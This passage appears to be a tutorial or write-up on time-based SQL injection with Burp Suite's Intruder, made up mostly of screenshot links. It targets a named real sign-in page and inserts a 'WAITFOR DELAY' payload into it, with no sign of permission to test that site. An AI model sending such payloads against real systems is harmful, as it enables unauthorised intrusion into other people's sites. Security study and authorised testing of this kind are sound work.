

Go to the intruder window by sending the proxy code to the intruder by right clicking on the input vulnerable options.



Now give the payload as “WAITFOR DELAY” in the payloads section of the intruder.



Now click on the “Start Attack”.









**Website-2:**

**URL:** <https://www.teachyourmonster.org/account/users/sign_in>



**POV:**

Proxy window:



Intruder window:



Insert the payload “SELECT * FROM table WHERE column = 'value' AND (WAITFOR DELAY '00:00:05')”.



Results window:



